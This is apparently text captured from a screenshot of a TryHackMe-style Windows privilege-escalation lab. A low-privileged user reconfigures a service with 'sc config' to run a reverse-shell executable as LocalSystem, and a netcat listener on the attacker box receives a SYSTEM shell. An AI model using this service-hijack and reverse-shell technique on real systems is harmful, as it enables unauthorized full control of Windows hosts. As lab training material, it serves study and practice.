 Quick Connect
Quick Connect
Command Prompt
C:\Users\thm-unpriv>sc config THMService binPath= "C:\Users\thm-unpriv\rev-svc.exe" obj= LocalSyst
[SC] ChangeServiceConfig SUCCESS
C:\Users\thm-unpriv>sc start THMService
SERVICE_NAME: THMService
TYPE : 10 WIN32_OWN_PROCESS
STATE : 4 RUNNING
(STOPPABLE, NOT_PAUSABLE, ACCEPTS_SHUTDOWN)
WIN32_EXIT_CODE : 0 (0x0)
SERVICE_EXIT_CODE : 0 (0x0)
CHECKPOINT : 0x0
WAIT_HINT : 0x0
PID : 4736
FLAGS :
C:\Users\thm-unpriv>
root@ip-10-10-58-45: ~
File Edit View Search Terminal Tabs Help
root@ip-10-10-58-45: ~ root@ip-10-10-58-45: ~
root@ip-10-10-58-45:~# nc -lnvp 4445
Listening on [0.0.0.0] (family 0, port 4445)
Connection from 10.10.40.161 49910 received!
Microsoft Windows [Version 10.0.17763.1821]
(c) 2018 Microsoft Corporation. All rights reserved.
C:\Windows\system32>whoami
whoami
nt authority\system
C:\Windows\system32>